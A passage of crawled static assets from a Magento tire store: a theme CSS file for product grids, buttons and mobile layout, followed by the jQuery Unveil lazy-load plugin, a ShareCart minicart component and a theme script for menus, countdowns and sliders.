border-color: #FFD200;
color: #888888;
}

.product-2-style .products-grid .product-item-info:hover .product-item-actions .actions-primary button{
background-color: #FFD200;
border-color: #FFD200;
color: #888888;
}

.product-2-style .products-grid .product-item-info .product-item-actions .actions-primary button:hover{
background-color: #eec400;
}

.product-2-style .detail-product-slider .owl-theme .owl-nav [class*='owl-']:hover{
background-color: #FFD200;
border-color: #FFD200;
color: #888888;
}

/**
* Product 3
*/

.product-3-style .products-grid .product-item-actions .actions-secondary .action:hover,
.product-3-style .products-grid .product-item-actions .actions-primary button:hover{
background-color: #FFD200;
color: #888888;
}

.product-3-style .detail-product-slider .owl-theme .owl-nav [class*='owl-']:hover{
background-color: #FFD200;
border-color: #FFD200;
color: #888888;
}

/**
* Product 4
*/

.product-4-style .products-grid .product-item-actions .actions-secondary .action:hover{
background-color: #FFD200;
color: #888888;
}

.product-4-style .detail-product-slider .owl-theme .owl-nav [class*='owl-']:hover{
background-color: #FFD200;
border-color: #FFD200;
color: #888888;
}

/**
* Product 5
*/

.product-5-style .products-grid .product-item-info:hover .product-item-photo{
border-color: #FFD200;
}

.product-5-style .products-grid .product-item-info:hover .product-item-actions .actions-primary button{
background-color: #FFD200;
color: #888888;
}

.product-5-style .products-grid .product-item-info .product-item-actions .actions-primary button:hover{
background-color: #eec400;
}

.product-5-style .products-grid .product-item-actions .actions-secondary .action:hover{
background-color: #FFD200;
color: #888888;
}

.product-5-style .detail-product-slider .owl-theme .owl-nav [class*='owl-']:hover{
background-color: #FFD200;
color: #888888;
}

/**
* Product 6
*/

.product-6-style .products-grid .product-item-info:hover .product-item-actions .actions-primary button,
.product-6-style .products-grid .product-item-actions .actions-secondary .action:hover{
background-color: #FFD200;
color: #888888;
}

.product-6-style .products-grid .product-item-info .product-item-actions .actions-primary button:hover{
background-color: #eec400;
}

.product-6-style .detail-product-slider .owl-theme .owl-nav [class*='owl-']:hover{
background-color: #FFD200;
border-color: #FFD200;
color: #888888;
}

/**
* Product 7
*/

.product-7-style .products-grid .product-item-info:hover .product-item-actions .actions-primary button,
.product-7-style .products-grid .product-item-actions .actions-secondary .action:hover{
background-color: #FFD200;
color: #888888;
}

.product-7-style .products-grid .product-item-info .product-item-actions .actions-primary button:hover{
background-color: #eec400;
}

.product-7-style .detail-product-slider .owl-theme .owl-nav [class*='owl-']:hover{
background-color: #FFD200;
border-color: #FFD200;
color: #888888;
}

/**
* Product 8
*/

.product-8-style .products-grid .product-item-actions .actions-secondary .action:hover,
.product-8-style .products-grid .product-item-actions .actions-primary button:hover{
background-color: #FFD200;
border-color: #FFD200;
color: #888888;
}

.product-8-style .products-grid .image-product .quickview-handler:hover{
background-color: #FFD200;
color: #888888;
}

.product-8-style .detail-product-slider .owl-theme .owl-nav [class*='owl-']:hover{
background-color: #FFD200;
border-color: #FFD200 !important;
color: #888888;
}

/**
* Product 9
*/

.product-9-style .products-grid .product-item-info:hover{
border-color: #FFD200;
}

.product-9-style .products-grid .product-item-actions .actions-secondary .action:hover,
.product-9-style .products-grid .product-item-actions .actions-primary button:hover{
background: #FFD200;
color: #888888;
}

.product-9-style .detail-product-slider .owl-theme .owl-nav [class*='owl-']:hover{
background-color: #FFD200;
border-color: #FFD200 !important;
color: #888888;
}

/**
* Product 10
*/

.product-10-style .products-grid .product-item-actions .actions-primary button:hover{
background-color: #FFD200;
color: #888888;
}

.product-10-style .products-grid .product-item-actions .actions-secondary .action:hover{
background-color: #FFD200;
border-color: #FFD200;
color: #888888;
}

.product-10-style .products-grid .image-product .quickview-handler:hover{
background-color: #FFD200;
color: #888888;
}

.product-10-style .detail-product-slider .owl-theme .owl-nav [class*='owl-']:hover{
background-color: #FFD200;
border-color: #FFD200;
color: #888888;
}

/**
* Product 11
*/

.product-11-style .products-grid .product-item-info:hover{
border-color: #FFD200;
}

.product-11-style .products-grid .product-item-info:hover .product-item-actions .actions-primary button,
.product-11-style .products-grid .product-item-actions .actions-secondary .action:hover{
background-color: #FFD200;
color: #888888;
}

.product-11-style .products-grid .product-item-info .product-item-actions .actions-primary button:hover{
background-color: #eec400;
}

.product-11-style .products-grid .product-item .price-box .price{
color: #FFD200;
}

/**
* Product 12
*/

.product-12-style .products-grid .product-item-info:hover .product-item-actions .actions-primary button{
background-color: #FFD200;
color: #888888;
}

.product-12-style .products-grid .product-item-info .product-item-actions .actions-primary button:hover{
background-color: #eec400;
}

.product-12-style .products-grid .product-item-info .product-item-actions .actions-secondary .action:hover{
background-color: #FFD200;
color: #888888;
}

/**
* Product 13
*/

.product-13-style .products-grid .product-item-actions .actions-primary button:hover{
background-color: #FFD200;
color: #888888;
}

.product-13-style .detail-product-slider .owl-theme .owl-nav [class*='owl-']:hover{
background-color: #FFD200;
border-color: #FFD200;
color: #888888;
}

/**
* Product 14
*/

.product-14-style .products-grid .product-item-actions .actions-secondary .action:hover,
.product-14-style .products-grid .product-item-actions .actions-primary button:hover{
background-color: #FFD200;
color: #888888;
}
/**
* Product 16
*/
.product-16-style .products-grid .product-labels .sale-label{
	background-color: #FFD200;
}
/**
* Product 17
*/

.product-17-style .products-grid .product-item-info:hover{
border-color: #FFD200;
}
.product-17-style .products-grid .product-item-info:hover .product-item-actions .actions-primary button{
	background: #FFD200;
	color: #888888;
}
.product-17-style .products-grid .product-item-actions .actions-secondary .action:hover{
	background: #FFD200;
	color: #888888;
}
/**
* Product 20
*/
.product-20-style .products-grid .product-item-info:hover .product-item-actions .actions-primary button{
	background: #FFD200;
	color: #888888;
}
.product-20-style .products-grid .product-item-actions .actions-secondary .action:hover{
	background: #FFD200;
	color: #888888;
}

/**
* Product 21
*/

.product-21-style .products-grid .product-item-info:hover{
border-color: #FFD200;
}

.product-21-style .products-grid .product-item-info:hover .product-item-actions .actions-primary button{
background-color: #FFD200;
color: #888888;
border-color: #FFD200;
}


.product-21-style .products-grid .product-item .price-box .price{
color: #FFD200;
}
/**
* Product 22
*/
.product-22-style .products-grid .product-item-info:hover .product-item-actions .actions-primary button{
background-color: #FFD200;
color: #888888;
}
.product-22-style .products-grid .product-item-actions .actions-secondary .action:hover{
	background: #FFD200; 
}
.product-22-style .products-grid .price-box .special-price .price {
	color: #FFD200; 
}

/**
* Header mobile
*/

.header-mobile .mobile-top{
background-color: #FFD200;
}

.header-mobile .mobile-menu > a span{
background-color: #888888;
}

.minicart-mobile .minicart-wrapper .action.showcart .counter.qty{
background-color: #888888;
color: #FFD200;
}

.minicart-mobile .minicart-wrapper .action.showcart:before{
color: #888888!important;
}
.action.primary, .action-primary,
button, .cart.table-wrapper .actions-toolbar > .action, .action-gift{
	background-color: #FFD200;
	color: #888888;
}
.action.primary:hover, .action-primary:hover,
button:hover, .cart.table-wrapper .actions-toolbar > .action:hover, .action-gift:hover{
	background-color: #eec400;
}
/**
* Mobile layout
*/

.sticky-bottom .block-bottom .button-sticky-bottom.active,
.sticky-bottom .block-bottom .button-sticky-bottom:hover{
background-color: #FFD200;
color: #888888;
}

.myaccount-dropdown .content-dropdown .block-customer-login .actions-toolbar .primary .action{
background-color: #FFD200;
color: #888888;
}

.mb-header-device .minicart-wrapper .action.showcart .counter.qty{
background-color: #FFD200;
color: #888888;
}

.mb-header-device .block-minicart .block-content > .actions > .primary .action.primary{
background-color: #FFD200;
color: #888888;
}

.footer-mobile .footer-top{
background-color: #FFD200;
}

.footer-mobile .support-mobile ul li a{
color: #888888;
}

.footer-mobile .support-mobile ul li a:before {
color: #FFD200;
}

.mobile-newsletter .action-button button{
background-color: #FFD200;
color: #888888;
}

.mobile-newsletter .action-button button:active,
.mobile-newsletter .action-button button:focus,
.mobile-newsletter .action-button button:hover{
background-color: #eec400;
}

.footer-mobile .social-footer ul li a:hover{
background-color: #FFD200;
color: #888888;
}

/**
* General
*/

.mega-feature-content .feature-layout .ft-item:hover{
border-color: #FFD200;
}

.sticky-product-action .sticky-button button{
background-color: #FFD200;
color: #888888;
}

.text-theme-color{
color: #FFD200;
}

.social-popup ul li a:hover{
background-color: #FFD200;
color: #888888;
}

.bundle-actions .action.primary:hover{
background-color: #FFD200;
color: #888888;
}

.mega-feature-content ul li a:hover{
color: #FFD200;
}

.extend-container .sm-listing-tabs .ltabs-tabs-container .ltabs-tabs li.tab-sel{
color: #FFD200;
}

.extend-container .sm-listing-tabs .ltabs-tabs-container .ltabs-tabs li.tab-sel:before{
background-color: #FFD200;
}

.extend-container .sm-listing-tabs .ltabs-items .ltabs-loadmore .ltabs-loadmore-btn{
background-color: #FFD200;
color: #888888;
}

.extend-container .sm-listing-tabs .ltabs-items .ltabs-loadmore .ltabs-loadmore-btn:hover{
background-color: #eec400;
}

.extend-container .deals-countdown .deals-time .num-time{
background-color: #FFD200;
color: #888888;
}

.filter-mobile-btn #btn-filter{
background-color: #FFD200;
color: #888888;
}


/**
* Listing
*/
#price-slider .ui-slider-range{
background-color: #FFD200;
}

.modes .modes-mode:hover,
.modes .modes-mode.active{
background-color: #FFD200;
border-color: #FFD200!important;
color: #888888;
}

.pages .item:hover,
.pages .current{
background-color: #FFD200;
border-color: #FFD200;
}

.pages .item a:hover,
.pages .current strong{
color: #888888;
}

.pages .action:hover:before{
color: #888888!important;
}

.sidebar .block.filter .filter-options .filter-options-content ol li a:hover{
color: #FFD200;
}

.products-list .actions-secondary .action:hover{
background-color: #FFD200;
border-color: #FFD200;
color: #888888;
}

.products-list .actions-primary button{
background-color: #FFD200;
color: #888888;
}

.products-list .actions-primary button:hover{
background-color: #eec400;
}

.products-list .image-product .quickview-handler{
background-color: #FFD200;
color: #888888;
}

.products-list .image-product .quickview-handler:hover{
background-color: #eec400;
}

/**
* Detail page
*/

.child-bundle-items .item .bundle-image + .quickview-handler:hover{
background-color: #FFD200;
color: #888888;
}

.fieldset-bundle-options .field.option > .label:before{
background-color: #FFD200;
}

.fieldset-bundle-options .field.choice .detail-btn:hover,
.fieldset-bundle-options .field.choice .quickview-btn:hover{
background-color: #FFD200;
color: #888888;
}

.field.choice.choice-inline .price-container .price{
color: #FFD200;
}

.qty-control .qty-btn:hover{
background-color: #FFD200;
}

.qty-control .qty-btn:hover:after,
.qty-control .qty-btn:hover:before{
background-color: #888888;
}

.fotorama__active .fotorama__dot{
background-color: #FFD200;
border-color: #FFD200;
}

.product-1-style .detail-product-slider .owl-theme .owl-nav [class*='owl-']:hover{
background-color: #FFD200;
border-color: #FFD200;
color: #888888;
}

.default-style .resp-tabs-list li.active:before{
background-color: #FFD200;
}

.default-style .resp-tabs-list li:not(.active):hover{
color: #FFD200;
}

.vertical-style .resp-tabs-list li.active:before{
background-color: #FFD200;
}

.fotorama__thumb-border{
border-color: #FFD200!important;
}

.gallery-placeholder .fotorama__thumb__arr:hover{
background-color: #FFD200;
border-color: #FFD200;
color: #888888;
}

.product-info-main .product-social-links .action:hover,
.product-info-main .product-addto-links .action:hover{
background-color: #FFD200!important;
border-color: #FFD200!important;
color: #888888!important;
}

.product-info-main .box-tocart .action.tocart,
.product-options-bottom .box-tocart .action.tocart{
background-color: #FFD200;
color: #888888;
border: 1px solid #FFD200;
}

.product-info-main .box-tocart .action.tocart:hover,
.product-options-bottom .box-tocart .action.tocart:hover{
background-color: #fff6cc;
color: #FFD200;
}

.review-form .action.submit.primary{
background-color: #FFD200;
color: #888888!important;
}

.review-form .action.submit.primary:hover{
background-color: #eec400;
}

.product.media .towishlist:hover{
background-color: #FFD200;
border-color: #FFD200;
color: #888888;
}

.product-info-main .product-info-stock-sku .tocompare:hover{
color: #FFD200 !important;
}

.product-info-main .box-tocart .fieldset .actions .buynow,
.product-options-bottom .box-tocart .fieldset .actions .buynow{
border: 1px solid #FFD200;
background: #fff6cc;
color: #FFD200;
}

.product-info-main .box-tocart .fieldset .actions .buynow:hover,
.product-options-bottom .box-tocart .fieldset .actions .buynow:hover{
background-color: #FFD200;
color: #888888;
}

/**
* About Us
*/

.list-why-choose li:before{
color: #FFD200;
}

.slider-member .owl-theme .owl-dots .owl-dot:hover span,
.slider-member .owl-theme .owl-dots .owl-dot.active span{
background-color: #FFD200;
}

/**
* Newsletter popup
*/

.form-newsletter-popup .action-newsletter button{
background-color: #FFD200;
color: #888888;
}

.form-newsletter-popup .action-newsletter button:hover{
background-color: #eec400;
}

/**
* Blog page
*/

.post-content.post-custom .post-description .post-info-blog .post-read-more:hover{
background-color: #FFD200;
color: #888888;
}

.post-content.post-custom .post-description .post-title a:hover{
color: #FFD200;
}

/**
* Elements google font
*/


/**
* Layout
*/

@media (min-width: 1024px) {
    body .container,
    body .page-main{
    max-width: 1290px;
    }

}

/**
* Show add to cart, compare, wishlist product
*/




/**
* Listing Layout
*/

@media (min-width: 1921px) {
.page-layout-1column .products.wrapper.products-grid .product-items .product-item{
width: 25%;
}

.page-layout-1column .products.wrapper.products-grid .product-items .product-item:nth-child(4n+1){
clear: both;
}

.page-layout-2columns-left .products.wrapper.products-grid .product-items .product-item,
.page-layout-2columns-right .products.wrapper.products-grid .product-items .product-item{
width: 33.333333333333%;
}

.page-layout-2columns-left .products.wrapper.products-grid .product-items .product-item:nth-child(3n+1),
.page-layout-2columns-right .products.wrapper.products-grid .product-items .product-item:nth-child(3n+1){
clear: both;
}

.page-layout-3columns .products.wrapper.products-grid .product-items .product-item{
width: 50%;
}

.page-layout-3columns .products.wrapper.products-grid .product-items .product-item:nth-child(2n+1){
clear: both;
}

}


@media (min-width: 1681px) and (max-width: 1920px) {
.page-layout-1column .products.wrapper.products-grid .product-items .product-item{
width: 25%;
}

.page-layout-1column .products.wrapper.products-grid .product-items .product-item:nth-child(4n+1){
clear: both;
}

.page-layout-2columns-left .products.wrapper.products-grid .product-items .product-item,
.page-layout-2columns-right .products.wrapper.products-grid .product-items .product-item{
width: 33.333333333333%;
}

.page-layout-2columns-left .products.wrapper.products-grid .product-items .product-item:nth-child(3n+1),
.page-layout-2columns-right .products.wrapper.products-grid .product-items .product-item:nth-child(3n+1){
clear: both;
}

.page-layout-3columns .products.wrapper.products-grid .product-items .product-item{
width: 50%;
}

.page-layout-3columns .products.wrapper.products-grid .product-items .product-item:nth-child(2n+1){
clear: both;
}
}

@media (min-width: 1441px) and (max-width: 1680px) {

.page-layout-1column .products.wrapper.products-grid .product-items .product-item{
width: 25%;
}

.page-layout-1column .products.wrapper.products-grid .product-items .product-item:nth-child(4n+1){
clear: both;
}

.page-layout-2columns-left .products.wrapper.products-grid .product-items .product-item,
.page-layout-2columns-right .products.wrapper.products-grid .product-items .product-item{
width: 33.333333333333%;
}

.page-layout-2columns-left .products.wrapper.products-grid .product-items .product-item:nth-child(3n+1),
.page-layout-2columns-right .products.wrapper.products-grid .product-items .product-item:nth-child(3n+1){
clear: both;
}

.page-layout-3columns .products.wrapper.products-grid .product-items .product-item{
width: 50%;
}

.page-layout-3columns .products.wrapper.products-grid .product-items .product-item:nth-child(2n+1){
clear: both;
}
}

@media (min-width: 1200px) and (max-width: 1440px) {

.page-layout-1column .products.wrapper.products-grid .product-items .product-item{
width: 25%;
}

.page-layout-1column .products.wrapper.products-grid .product-items .product-item:nth-child(4n+1){
clear: both;
}

.page-layout-2columns-left .products.wrapper.products-grid .product-items .product-item,
.page-layout-2columns-right .products.wrapper.products-grid .product-items .product-item{
width: 33.333333333333%;
}

.page-layout-2columns-left .products.wrapper.products-grid .product-items .product-item:nth-child(3n+1),
.page-layout-2columns-right .products.wrapper.products-grid .product-items .product-item:nth-child(3n+1){
clear: both;
}

.page-layout-3columns .products.wrapper.products-grid .product-items .product-item{
width: 50%;
}

.page-layout-3columns .products.wrapper.products-grid .product-items .product-item:nth-child(2n+1){
clear: both;
}
}

@media (min-width: 992px) and (max-width: 1199px) {
.page-layout-1column .products.wrapper.products-grid .product-items .product-item{
width: 33.333333333333%;
}

.page-layout-1column .products.wrapper.products-grid .product-items .product-item:nth-child(3n+1){
clear: both;
}

.page-layout-2columns-left .products.wrapper.products-grid .product-items .product-item,
.page-layout-2columns-right .products.wrapper.products-grid .product-items .product-item{
width: 33.333333333333%;
}

.page-layout-2columns-left .products.wrapper.products-grid .product-items .product-item:nth-child(3n+1),
.page-layout-2columns-right .products.wrapper.products-grid .product-items .product-item:nth-child(3n+1){
clear: both;
}

.page-layout-3columns .products.wrapper.products-grid .product-items .product-item{
width: 50%;
}

.page-layout-3columns .products.wrapper.products-grid .product-items .product-item:nth-child(2n+1){
clear: both;
}
}

@media (min-width: 768px) and (max-width: 991px) {
.page-layout-1column .products.wrapper.products-grid .product-items .product-item{
width: 33.333333333333%;
}

.page-layout-1column .products.wrapper.products-grid .product-items .product-item:nth-child(3n+1){
clear: both;
}

.page-layout-2columns-left .products.wrapper.products-grid .product-items .product-item,
.page-layout-2columns-right .products.wrapper.products-grid .product-items .product-item{
width: 50%;
}

.page-layout-2columns-left .products.wrapper.products-grid .product-items .product-item:nth-child(2n+1),
.page-layout-2columns-right .products.wrapper.products-grid .product-items .product-item:nth-child(2n+1){
clear: both;
}

.page-layout-3columns .products.wrapper.products-grid .product-items .product-item{
width: 50%;
}

.page-layout-3columns .products.wrapper.products-grid .product-items .product-item:nth-child(2n+1){
clear: both;
}
}

@media (min-width: 481px) and (max-width: 767px) {
.page-layout-1column .products.wrapper.products-grid .product-items .product-item{
width: 50%;
}

.page-layout-1column .products.wrapper.products-grid .product-items .product-item:nth-child(2n+1){
clear: both;
}

.page-layout-2columns-left .products.wrapper.products-grid .product-items .product-item,
.page-layout-2columns-right .products.wrapper.products-grid .product-items .product-item{
width: 50%;
}

.page-layout-2columns-left .products.wrapper.products-grid .product-items .product-item:nth-child(2n+1),
.page-layout-2columns-right .products.wrapper.products-grid .product-items .product-item:nth-child(2n+1){
clear: both;
}

.page-layout-3columns .products.wrapper.products-grid .product-items .product-item{
width: 50%;
}

.page-layout-3columns .products.wrapper.products-grid .product-items .product-item:nth-child(2n+1){
clear: both;
}
}

@media (max-width: 480px) {
.page-layout-1column .products.wrapper.products-grid .product-items .product-item{
width: 50%;
}

.page-layout-1column .products.wrapper.products-grid .product-items .product-item:nth-child(2n+1){
clear: both;
}

.page-layout-2columns-left .products.wrapper.products-grid .product-items .product-item,
.page-layout-2columns-right .products.wrapper.products-grid .product-items .product-item{
width: 50%;
}

.page-layout-2columns-left .products.wrapper.products-grid .product-items .product-item:nth-child(2n+1),
.page-layout-2columns-right .products.wrapper.products-grid .product-items .product-item:nth-child(2n+1){
clear: both;
}

.page-layout-3columns .products.wrapper.products-grid .product-items .product-item{
width: 50%;
}

.page-layout-3columns .products.wrapper.products-grid .product-items .product-item:nth-child(2n+1){
clear: both;
}
}

@media (max-width: 1024px) {
    .header-container {
    display: none;
    }

    .header-mobile {
    display: block;
    }

    .header-16-style .breadcrumbs{
        padding-top: 15px;
        padding-bottom: 0;
        background: none;
    }

    .header-24-style .breadcrumbs{
        padding-top: 15px;
    }
}

/**
* Custom CSS
*/

.cart-container .cart.table-wrapper .actions-toolbar .action-edit:hover,
.cart-container .cart.table-wrapper .actions-toolbar .action-delete:hover {
  color: #fff !important;
}
.owl-carousel .owl-item img {
    width: 100% !important;
}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.discounttires2go.tires/static/frontend/Sm/market_2/en_US/js/jquery.unveil.js
body_size: 232
content:
/**
 * jQuery Unveil
 * A very lightweight jQuery plugin to lazy load images
 * http://luis-almeida.github.com/unveil
 *
 * Licensed under the MIT license.
 * Copyright 2013 Luís Almeida
 * https://github.com/luis-almeida
 */
define(["jquery"], function ($) {
    ;(function ($) {

        $.fn.unveil = function (threshold, callback) {

            var $w = $(window),
                th = threshold || 0,
                retina = window.devicePixelRatio > 1,
                attrib = retina ? "data-src-retina" : "data-src",
                images = this,
                loaded;

            this.one("unveil", function () {
                var source = this.getAttribute(attrib);
                source = source || this.getAttribute("data-src");
                if (source) {
                    this.setAttribute("src", source);
                    if (typeof callback === "function") callback.call(this);
                }
            });

            function unveil() {
                var inview = images.filter(function () {
                    var $e = $(this);
                    if ($e.is(":hidden")) return;

                    var wt = $w.scrollTop(),
                        wb = wt + $w.height(),
                        et = $e.offset().top,
                        eb = et + $e.height();

                    return eb >= wt - th && et <= wb + th;
                });

                loaded = inview.trigger("unveil");
                images = images.not(loaded);
            }

            $w.on("scroll.unveil resize.unveil lookup.unveil", unveil);

            unveil();

            return this;

        };

    })(window.jQuery || window.Zepto);
});

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.discounttires2go.tires/static/frontend/Sm/market_2/en_US/Mageplaza_ShareCart/js/view/minicart.js
body_size: 345
content:
/**
 * Mageplaza
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the Mageplaza.com license that is
 * available through the world-wide-web at this URL:
 * https://www.mageplaza.com/LICENSE.txt
 *
 * DISCLAIMER
 *
 * Do not edit or add to this file if you wish to upgrade this extension to newer
 * version in the future.
 *
 * @category    Mageplaza
 * @package     Mageplaza_ShareCart
 * @copyright   Copyright (c) Mageplaza (https://www.mageplaza.com/)
 * @license     https://www.mageplaza.com/LICENSE.txt
 */
define([
    'jquery',
    'uiComponent',
    'Magento_Customer/js/customer-data',
    'mage/translate'
], function ($, Component, customerData, $t) {
    'use strict';

    var isReload = true;

    return Component.extend({
        defaults: {
            template: 'Mageplaza_ShareCart/minicart'
        },

        initialize: function () {
            this._super();

            if (isReload) {
                customerData.reload(['cart'], false);
                isReload = false;
            }
            this.customer = customerData.get('cart');
        },

        moveShareCart: function(){
            $(document).ready(function () {
                $('.secondary.sharecart').appendTo($('#minicart-content-wrapper .action.viewcart').parent());
            });
        },

        getQuoteId: function () {
            return customerData.get('cart')().quote_url;
        },

        copyQuote: function (object, e) {
            var quoteUrl = document.createElement('textarea');

            quoteUrl.value = customerData.get('cart')().quote_url;
            document.body.appendChild(quoteUrl);
            quoteUrl.select();
            document.execCommand('copy');
            document.body.removeChild(quoteUrl);

            e.currentTarget.setAttribute('class', 'mp-tooltipped');
            e.currentTarget.setAttribute('aria-label', $t('Copied!'));
        },

        leaveQuote: function (object, e) {
            e.currentTarget.removeAttribute('class');
            e.currentTarget.removeAttribute('aria-label');
        },

        isDisplay: function () {
            return customerData.get('cart')().summary_count;
        }
    });
});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.discounttires2go.tires/static/frontend/Sm/market_2/en_US/js/theme-js.js
body_size: 2281
content:
define([
        "jquery",
        "unveil",
        "owlcarousel",
        "slick",
		"flipdown",
        "domReady!"
    ],
    function ($) {
        /**
         * Theme custom javascript
         */

        /**
         * Fix hover on IOS
         */
        $('body').bind('touchstart', function () {
        });

        /**
         * Click show filter on mobile
         */

        $("body").on('click', '#btn-filter, .filter-overlay, #close-filter', function () {
            $('html').toggleClass('show-filter-sidebar');
        });

        /**
         * Fix height item slider
         */

        function _maxHeightItem() {
            setTimeout(function () {
                var grid = $('div[data-max-height="max-height-grid-items"]');

                grid.each(function () {
                    var dataGrid = $(this);
                    var hightest = 0;

                    dataGrid.find('.product-item').each(function () {
                        var hight = $(this).height();
                        console.log(hight);
                        if (hight > hightest) {
                            hightest = hight;
                        }
                    });

                    dataGrid.find('.product-item-info').css({'height': hightest})
                });
            }, 3000);
        }

        _maxHeightItem();

        $(document).on("setMaxheightItem", function (event) {
            _maxHeightItem();
        });


        /**
         * Add parent class to megamenu item
         */

        $('.sm_megamenu_menu > li > div').parent().addClass('parent-item');

        /**
         * Menu ontop
         */

        if ($('.enable-stickymenu').length) {
            var wd = $(window);
            if ($('.ontop-element').length) {
                var menu_offset_top = $('.ontop-element').offset().top;

                function processScroll() {
                    var scrollTop = wd.scrollTop();
                    if (scrollTop >= menu_offset_top) {
                        $('.ontop-element').addClass('menu-on-top');
                        $('body').addClass('body-on-top');
                    } else if (scrollTop <= menu_offset_top) {
                        $('.ontop-element').removeClass('menu-on-top');
                        $('body').removeClass('body-on-top');
                    }
                }

                processScroll();
                wd.scroll(function () {
                    processScroll();
                });
            }
        }

        /**
         * Menu sidebar mobile
         */

        $('.mobile-menu #btn-nav-mobile, .nav-overlay').click(function () {
            $('body').toggleClass('show-sidebar-nav');
        });

        $('div[data-move="customer-mobile"] > .header.links').clone().appendTo('#customer-mobile');

        var menuType = $('#sm-header-mobile').data('menutype');

        if (menuType == 'megamenu') {
            $('.btn-submobile').click(function () {
                $(this).prev().slideToggle(200);
                $(this).toggleClass('btnsub-active');
                $(this).parent().toggleClass('parent-active');
                $(".sm-megamenu-child img").trigger("unveil");
            });

            function cloneMegaMenu() {
                var breakpoints = $('#sm-header-mobile').data('breakpoint');
                var doc_width = $(window).width();
                if (doc_width <= breakpoints) {
                    var horizontalMegamenu = $('.sm_megamenu_wrapper_horizontal_menu .horizontal-type');
                    var verticalMegamenu = $('.sm_megamenu_wrapper_vertical_menu .vertical-type');
                    $('#navigation-mobile').append(horizontalMegamenu);
                    $('#navigation-mobile').append(verticalMegamenu);
                } else {
                    var horizontalMegamenu = $('#navigation-mobile .horizontal-type');
                    var verticalMegamenu = $('#navigation-mobile .vertical-type');
                    $('.sm_megamenu_wrapper_horizontal_menu .sambar-inner .mega-content').append(horizontalMegamenu);
                    $('.sm_megamenu_wrapper_vertical_menu .sambar-inner .mega-content').append(verticalMegamenu);
                }
            }

            cloneMegaMenu();

            $(window).resize(function () {
                cloneMegaMenu();
            });
        } else {
            $('.navigation-mobile > ul li').has('ul').append('<span class="touch-button"><span>open</span></span>');

            $('.touch-button').click(function () {
                $(this).prev().slideToggle(200);
                $(this).toggleClass('active');
                $(this).parent().toggleClass('parent-active');
            });
        }

        /**
         * Clone minicart mobile
         */

        function cloneCart() {
            var breakpoints = $('#sm-header-mobile').data('breakpoint');
            var doc_width = $(window).width();
            if (doc_width <= breakpoints) {
                var cartDesktop = $('div[data-move="minicart-mobile"] > .minicart-wrapper');
                $('#minicart-mobile').append(cartDesktop);
            } else {
                var cartMobile = $('#minicart-mobile > .minicart-wrapper');
                $('div[data-move="minicart-mobile"]').append(cartMobile);
            }
        }

        cloneCart();

        $(window).resize(function () {
            cloneCart();
        });

        /**
         * Show vertical menu by class in cms page: enable-vertical-menu
         */

        if ($('.enable-vertical-menu').length) {
            $('body').addClass('show-vertical-menu');
        }

        /**
         * Focus input search
         */

        $('.header-container .block-search .input-text,.header-container .block-search .searchbox-cat').focus(function () {
            $('body').addClass('search-active');
        });

        $('.header-container .block-search .input-text,.header-container .block-search .searchbox-cat').blur(function () {
            $('body').removeClass('search-active');
        });

        /**
         * Hover product style 1
         */

        if ($('.product-1-style').length) {
            $("body").on('mouseenter touchstart', '.products-grid .product-item-info', function () {
                var imageHeight = $(this).find('.product-image-container').height();
                $(this).find('.product-item-details .quickview-handler').css({'top': imageHeight - 36});
            });
        }

        /**
         * Hover product style 14 , Hover product style 15
         */

        if ($('.product-14-style,.product-15-style,.product-17-style').length) {
            $("body").on('mouseenter touchstart', '.products-grid .product-item-info', function () {
                var imageHeight = $(this).find('.product-image-container').height();
                $(this).find('.product-item-details .actions-secondary').css({'top': -1 * (imageHeight / 2 + 20)});
            });
        }
		if ($('.product-18-style').length) {
            $("body").on('mouseenter touchstart', '.products-grid .product-item-info', function () {
                var imageHeight = $(this).find('.product-image-container').height();
                $(this).find('.product-item-details .actions-secondary').css({'top': -1 * (imageHeight - 70)});
            });
        }
        if ($('.product-19-style').length) {
            $("body").on('mouseenter touchstart', '.products-grid .product-item-info', function () {
                var imageHeight = $(this).find('.product-image-container').height();
                $(this).find('.product-item-details .actions-secondary').css({'top': -1 * (imageHeight - 70)});
            });
        }
		if ($('.product-22-style').length) {
            $("body").on('mouseenter touchstart', '.products-grid .product-item-info', function () {
                var imageHeight = $(this).find('.product-image-container').height();
                $(this).find('.product-item-details .actions-secondary').css({'top': -1 * (imageHeight - 80)}); 
            });
        }

        /**
         * Button Qty
         */
        $('.qty-plus').click(function () { 
            var qty = $(this).parent().prev(".tf-qty");
            qty.val(Number(qty.val()) + 1);
            return;
        });

        $('.qty-minus').click(function () {
            var qty = $(this).parent().prev(".tf-qty");
            var value = Number(qty.val()) - 1;
            if (value > 0) {
                $(qty).val(value);
            }
            return;
        });

        /**
         * Countdown static
         */

        function _countDownStatic(date, id) {
            var dateNow = new Date();
            var amount = date.getTime() - dateNow.getTime();
            delete dateNow;
            if (amount < 0) {
                id.html("Now!");
            } else {
                var days = 0;
                hours = 0;
                mins = 0;
                secs = 0;
                out = "";
                amount = Math.floor(amount / 1000);
                days = Math.floor(amount / 86400);
                amount = amount % 86400;
                hours = Math.floor(amount / 3600);
                amount = amount % 3600;
                mins = Math.floor(amount / 60);
                amount = amount % 60;
                secs = Math.floor(amount);
                $(".time-day .num-time", id).text(days);
                $(".time-day .title-time", id).text(((days <= 1) ? "Day" : "Days"));
                $(".time-hours .num-time", id).text(hours);
                $(".time-hours .title-time", id).text(((hours <= 1) ? "Hour" : "Hours"));
                $(".time-mins .num-time", id).text(mins);
                $(".time-mins .title-time", id).text(((mins <= 1) ? "Min" : "Mins"));
                $(".time-secs .num-time", id).text(secs);
                $(".time-secs .title-time", id).text(((secs <= 1) ? "Sec" : "Secs"));
                setTimeout(function () {
                    _countDownStatic(date, id)
                }, 1000);
            }
        }

        $(".countdown-static").each(function () {
            var timer = $(this).data('timer');
            var data = new Date(timer);
            _countDownStatic(data, $(this));
        });

        /**
         * Hover item menu init lazyload image
         */

        $(".sm_megamenu_menu > li").hover(function () {
            $(document).trigger("afterAjaxLazyLoad");
        });

        /**
         * Menu feature
         */

        $(".layout-prev li").mouseenter(function () {
            $(this).addClass("active");
            $(this).find("img").attr("src", $(this).find(".prev-layout").data("src-prev"));
        }).mouseleave(function () {
            $(this).removeClass("active");
        });

        /**
         * Slick slider client
         */

        $('.slider-for-client').slick({
            slidesToShow: 1,
            slidesToScroll: 1,
            arrows: false,
            fade: true,
            asNavFor: '.slider-nav-client'
        });
